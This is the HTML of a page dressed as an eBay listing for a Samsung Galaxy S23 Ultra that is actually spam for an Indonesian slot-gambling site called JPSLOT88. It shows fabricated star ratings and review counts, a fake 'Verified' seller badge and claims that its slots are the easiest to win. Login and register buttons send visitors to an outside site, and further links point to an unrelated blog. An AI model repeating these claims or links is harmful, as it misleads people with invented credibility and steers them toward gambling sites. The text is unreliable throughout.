alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx='13' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='x-prp-main-container_col-right'>
        <div class="vim x-item-title" data-testid='x-item-title'>
          <h1 class='x-item-title__mainTitle'>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">JPSLOT88 Situs Login Game Slot Gacor 88 Paling Gampang Menang</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid='x-star-rating'>
          <div role='img' aria-label="4.99 out of 5 stars based on 777888 product ratings" class="star-rating star-rating__stars" data-stars='4-5'>
            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                  <!-- full star/half star clipped -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-half, transparent)" stroke="var(--color-star-rating-half-stroke, #707070)" stroke-width='1.25' clip-path="polygon(0 0, 50% 0, 50% 100%, 0 100%)"></path>
                </symbol>
              </defs>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg><svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <use href="#icon-star-dynamic"/>
            </svg>
          </div>
          <!--F#f_1-->
          <!--F#12[0]-->
          <span class='ux-textspans'>4.99</span>
          <!--F/-->
          <!--F/-->
          <a href='#UserReviews' class="x-star-rating__scrollToReviews ux-action" data-testid='ux-action' data-clientpresentationmetadata='{"presentationType":"SCROLL_TO","moduleKey":"UserReviews"}'>
            <!--F#8-->
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--PSEUDOLINK">999990 product ratings</span>
            <!--F/-->
            <!--F/-->
            <!--F/-->
          </a>
        </div>
        <div class="vim x-sellercard-atf_main">
          <div class='ux-chevron' data-testid='ux-chevron' _sp='p2349526.m3561.l2563' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:3561|li:2563","sid":"p2349526.m3561.l2563"}}'>
            <div class='ux-chevron__body'>
              <div class="seller-card">
  <div class="seller-card-header">
    <img src="https://i.ibb.co.com/rGZHSd1q/logo-1038059136.webp" alt="JPSLOT88 Logo" class="seller-logo">
    <div class="seller-info">
      <h3>SLOT GACOR 88<span class="verified">✔ Verified</span></h3>
      <div class="rating">
        <span class="stars">★★★★★</span>
        <span class="score">(9.9/5)</span> • <span class="positive">99.99,0% Positive</span>
      </div>
    </div>
  </div>
  <p class="description">JPSLOT88 merupakan sebuah link <a href="https://keilingtreecare.com/blog/">slot game gacor 88 online</a> yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun. </p>
  <div class="sales-info">
    <span>2.3K+ Sales</span> • <span>Active 24/7</span>
  </div>
  <div class="seller-links">
    <a href="https://keilingtreecare.com/blog/">SITUS SLOT GACOR</a> | <a href="https://keilingtreecare.com/blog/">JPSLOT88</a>
  </div>
</div>

<style>
.seller-card {
  width:AUTO;
  border: 1px solid #ddd;
  border-radius: 12px;
  padding: 16px;
  background-color: #fff;
  font-family: Arial, sans-serif;
  box-shadow: 0 6px 15px rgba(0,0,0,0.1);
  transition: transform 0.3s, box-shadow 0.3s;
}

.seller-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 12px 25px rgba(0,0,0,0.15);
}

.seller-card-header {
  display: flex;
  align-items: center;
  gap: 12px;
}

.seller-logo {
  width: 50px;
  height: 50px;
  border-radius: 12px;
  object-fit: cover;
}

.seller-info h3 {
  margin: 0;
  font-size: 1.1rem;
  color: #1a237e;
}

.verified {
  font-size: 0.75rem;
  color: #00da0b;
  font-weight: 600;
  margin-left: 6px;
  background-color: #680000;
  padding: 5px 10px 5px 10px;
  border-radius: 15px;
}

.rating {
  font-size: 0.85rem;
  color: #00da0b;
  margin-top: 4px;
}

.stars {
  color: #00da0b;
}

.score, .positive {
  color: #777;
  font-weight: 500;
  margin-left: 4px;
}

.description {
  margin: 10px 0 8px;
  font-size: 0.9rem;
  color: #333;
}

.sales-info {
  font-size: 0.85rem;
  color: #555;
  margin-bottom: 8px;
}

.seller-links a {
  color: #1976d2;
  text-decoration: none;
  font-weight: 600;
  font-size: 0.85rem;
}

.seller-links a:hover {
  text-decoration: underline;
}
</style>

            </div>
            
          </div>
        </div>
        <style type="text/css">
.fancybox-margin{margin-right:15px}
.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700;gap:10px}
.n-columns-2 a{text-align:center;position:relative;display:inline-block;overflow:hidden;z-index:1}

.login, .register {
  color:#fff;
  padding:13px 10px;
  border-radius:10px;
  border:1px solid #000;
  background: linear-gradient(180deg, #00680a 0%, #039912 40%, #01df17 60%, #00680a 100%);
  position: relative;
  z-index: 1;
  transition: all 0.3s ease;
}

/* Glow overlay */
.login::before, .register::before {
  content: '';
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: linear-gradient(120deg, rgba(255,255,255,0.4), rgba(255,255,255,0.1), rgba(255,255,255,0.4));
  transform: rotate(45deg);
  z-index: 0;
  animation: glowMove 2s linear infinite;
}

/* Make text on top of glow */
.login span, .register span {position: relative; z-index: 2;}

@keyframes glowMove {
  0% {transform: translate(-100%, -100%) rotate(45deg);}
  50% {transform: translate(100%, 100%) rotate(45deg);}
  100% {transform: translate(-100%, -100%) rotate(45deg);}
}
</style>


<div class="n-columns-2">
  <a href="https://selalunaikturun.pages.dev/" rel="nofollow noreferrer" class="login" style="text-decoration: none; color: #ffffff;"><span>LOGIN</span></a>
  <a href="https://selalunaikturun.pages.dev/" rel="nofollow noreferrer" class="register" style="text-decoration: none; color: #ffffff;"><span>DAFTAR</span></a>
</div>
        <div class="vim x-price-section" data-testid='x-price-section'>
          <div class="vim x-bin-price" data-testid='x-bin-price'>
            <div class='x-label' data-testid='x-label'>
              <!--F#f_1-->
              <!--F#12[0]-->
              <span class='ux-textspans'>Price:</span>
              <!--F/-->
              <!--F/-->
            </div>
            <div class='x-bin-price__content'>
              <div class='x-price-primary' data-testid='x-price-primary'>
                <!--F#f_1-->
                <!--F#12[0]-->
                <span class='ux-textspans'>$8888</span>
                <!--F/-->
                <!--F/-->
              </div>
              <!--F#23-->
              <!--F/-->
            </div>
          </div>
        </div>
        <div class="vim x-returns-minview" data-testid='x-returns-minview'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--returns">
                <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                  <div class="ux-layout-section__row">
                    <!--F#f_6[0[@returns-0]]-->
                    <div data-testid='ux-labels-values' class="ux-labels-values col-12 ux-labels-values__column-last-row ux-labels-values--returns">
  <div class="ux-labels-values__labels col-3">
    <div class="ux-labels-values__labels-content">
      <div>
        <span class='ux-textspans'>Tags:</span>
      </div>
    </div>
  </div>
  <div class="ux-labels-values__values col-9">
    <div class="ux-labels-values__values-content">
      <div class="tag-buttons">
        <button class="tag-btn">JPSLOT88</button>
        <button class="tag-btn">SLOT GACOR EWALLET</button>
        <button class="tag-btn">SLOT PULSA ONLINE</button>
        <button class="tag-btn">SLOT GACOR 88</button>
      </div>
    </div>
  </div>
</div>

<style>
.tag-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}
.tag-btn {
  background-color: #ffdede;
  border: 1px solid #c2a2a2;
  border-radius: 12px;
  padding: 6px 12px;
  font-size: 14px;
  cursor: pointer;
  transition: all 0.2s ease;
}
.tag-btn:hover {
  background-color: #e00000;
  color: #fff;
  border-color: #460000;
}
</style>
                    <!--F/-->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
<div class="vim x-item-condition" data-testid="x-item-condition">
  <div class="x-item-condition-label">
    <span class="ux-textspans">Condition:</span>
  </div>
  <div class="x-item-condition-text">
    <span class="condition-badge">NEW</span>
  </div>
</div>

<style>
  .condition-badge {
    display: inline-block;
    background-color: #b60000;
    color: #fff;
    font-weight: 600;
    font-size: 12px;
    border-radius: 4px;
    padding: 3px 10px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin-left: 6px;
  }

  .x-item-condition {
    display: flex;
    align-items: center;
    gap: 6px;
    font-family: "Segoe UI", sans-serif;
    font-size: 13px;
  }

  .x-item-condition-label {
    color: #555;
  }
</style>


        <div class="vim x-msku-evo" data-testid='x-msku-evo'>
          <!--F#3[0]-->
          <div class='generic-error-text' hidden></div>
        </div>
        <div class="x-item-description x-item-description__hide-chevron" data-testid='x-item-description'>
          <div class='ux-layout-section-module__container'>
            <div data-testid='ux-layout-section-module' class='ux-layout-section-module'>
              <div data-testid='ux-layout-section' class="ux-layout-section ux-layout-section--itemDescriptionSection">
                <div class='ux-chevron' data-testid='ux-chevron' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                  <div class='ux-chevron__body'>
                    <!--F#2-->
                    <div data-testid="ux-layout-section__item" class='ux-layout-section__item'>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@shortDescription-0]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--shortDescription">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <style>p{text-align:justify;margin-bottom:15px;line-height:1.6}</style>
                          <p>
    JPSLOT88 merupakan sebuah link untuk login slot game gacor 88 online yang paling gampang menang dan gampang jackpot sensasional tanpa ada pola apapun.
</p>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <!--F/-->
                      </div>
                      <div class="ux-layout-section__row">
                        <!--F#f_6[0[@readMore-1]]-->
                        <div class="ux-layout-section__textual-display ux-layout-section__textual-display--readMore">
                          <button class="ux-action fake-link fake-link--action" data-testid='ux-action' data-clientpresentationmetadata='{"region":"ITEM_DESCRIPTION_DETAILED","presentationType":"OPEN_VIEW","viewTitle":"Item description from the seller"}' data-vi-tracking='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}' data-click='{"eventFamily":"ITM","eventAction":"ACTN","actionKind":"CLICK","operationId":"2349526","flushImmediately":false,"eventProperty":{"parentrq":"6548e7721990a622e8565a04ffe7c39e","pageci":"17e1d557-35ba-4f1d-a3ae-1856201400fe","moduledtl":"mi:146333|li:6421","sid":"p2349526.m146333.l6421"}}'>
                            <!--F#8-->
                            <!--F#f_1-->
                            <!--F#12[0]-->
                            <!--F/-->
                            <!--F/-->
                            <!--F/-->
                          </button>
                        </div>
                        <!--F/-->
                      </div>
                    </div>
                    <!--F/-->
                  </div>
                  <div class='ux-chevron__chevron'>
                    <button class='ux-chevron__button' aria-label="See full description" role='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                        <use href="#icon-chevron-right-16"/>
                      </svg></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div data-testid='ux-overlay' class-name='x-item-description-iframe' aria-labelledby='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog ux-overlay x-item-description-iframe lightbox-dialog--mask-fade" hidden>
            <div class="lightbox-dialog__window lightbox-dialog__window--animate">
              <!--F#9-->
              <!--F/-->
              <div class="lightbox-dialog__header">
                <!--F#13-->
                <h2 class='lightbox-dialog__title' id='s0-2-0-15-3-6-@key-comp-ITEM_DESC_SELLER-1-0-@dialog-dialog-title'>
                  <!--F#2-->
                  <div class="ux-overlay__header">
                    <!--F#3-->
                    <!--F/-->
                  </div>
                  <!--F/-->
                </h2>
                <!--F/-->
                <!--F#14-->
                <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                    <use href="#icon-close-16"/>
                  </svg></button>
                <!--F/-->
              </div>
              <div class="lightbox-dialog__main">
                <!--F#16-->
                <!--F#1-->
                <div class="ux-overlay__content">
                  <!--F#10-->
                  <!--F/-->
                </div>
                <!--F/-->
                <!--F/-->
              </div>
            </div>
          </div>
        </div>
        <div class="vim x-buybox-cta-wrapper" data-testid='x-buybox-cta-wrapper'>
          <ul class='x-buybox-cta' data-testid='x-buybox-cta'></ul>
          <div class="txn-wrapper-vim__wrapper txn-wrapper">
            <div expanded aria-label="Loading details" aria-modal='true' role='dialog' class="lightbox-dialog txn-wrapper-vim__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close Dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class='txn-wrapper__content'></section>
                  <!--F#@error-->
                  <section hidden class='txn-wrapper__error'>
                    <section aria-labelledby='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status' class="page-notice page-notice--attention txn-wrapper__error-notice" data-testid='txn-wrapper__error-notice' role='region'>
                      <div class='page-notice__header' id='s0-2-0-15-3-6-@key-comp-BUY_BOX_CTA-5-@dialog-@dialog-16-1-@error-2-0-status'>
                        <svg class="icon--attention-filled icon icon--16 icon--attention-filled" focusable='false' aria-label='Attention' role='img'>
                          <use href="#icon-attention-filled-16"/>
                        </svg>
                      </div>
                      <div class='page-notice__main'>
                        <h2 datatestid='txn-wrapper__error-notice__title' class='page-notice__title'>
                          <!--F#12--> Oops! Looks like we're having trouble connecting to our server. <!--F/-->
                        </h2>
                        <!--F#13-->
                        <p data-testid='txn-wrapper__error-notice__message'>Refresh your browser window to try again.</p>
                        <!--F/-->
                      </div>
                      <div class="page-notice__footer">
                        <!--F#18-->
                        <button class='fake-link' data-ebayui type='button' data-testid='txn-wrapper__error-notice__button'>
                          <!--F#1--> Refresh Browser <!--F/-->
                        </button>
                        <!--F/-->
                      </div>
                    </section>
                  </section>
                  <!--F/-->
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <div class='xo-wrapper-vi'>
            <div no-handle expanded aria-modal='true' role='dialog' class="lightbox-dialog xo-wrapper-vi__dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <use href="#icon-close-16"/>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <section class="xo-wrapper-vi__dialog-content">
                    <section class="xo-wrapper-vi__spinner" aria-hidden='false' aria-live='polite'><span class="progress-spinner progress-spinner--large" role='img'><svg class="icon icon--30" focusable='false' aria-hidden='true'>
                          <use href="#icon-spinner-30"/>
                        </svg></span></section>
                    <iframe sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-forms" width='100%' height='0px' marginheight='0' marginwidth='0' frameborder='0'></iframe>
                  </section>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="seperator" style="margin: 40px 0; border-top: 2px solid #e0e0e0;"></div>

<div class="x-prp-product-details" id="SiteDetails" style="font-family: 'Poppins', sans-serif; color: #333; background: #fff; border-radius: 12px; box-shadow: 0 2px 10px rgba(0,0,0,0.08); padding: 25px 30px;">
  <div class="section-title" style="border-left: 5px solid #00da0b; padding-left: 15px; margin-bottom: 20px;">
    <h2 class="section-title__title" style="font-size: 1.6rem; font-weight: 700; color: #00da0b; margin: 0;">
      Tentang Situs JPSLOT88 Sebagai SLOT PULSA ONLINE
    </h2>
  </div>

  <div class="x-prp-product-details_content">
    <div class="x-prp-product-details_section">

      <h3 style="font-size: 1.2rem; color: #555; margin-bottom: 15px; border-bottom: 1px solid #f0f0f0; padding-bottom: 5px;">
        Informasi Umum
      </h3>

      <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
          <span class="x-prp-product-details_name" style="display: block; font-weight: 600; color: #555;">Nama Situs</span>
          <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">JPSLOT88</span>
        </div>

        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
